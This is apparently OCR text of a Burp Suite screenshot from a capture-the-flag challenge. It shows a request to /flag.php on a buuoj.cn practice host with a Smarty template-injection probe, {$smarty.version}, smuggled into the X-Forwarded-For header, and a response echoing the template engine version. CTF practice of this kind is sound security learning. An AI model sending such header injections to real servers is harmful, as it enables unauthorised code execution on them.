 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 5 × +
发送 取消 < > 目标: http://node4.buuoj.cn:25532 HTTP/1
请求
美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:25532
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:25532/index.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For:{$smarty.version}
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
BJDCTF
Your IP is : 3.1.34-dev-7
海産物料理 籠目
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 9
响应头 6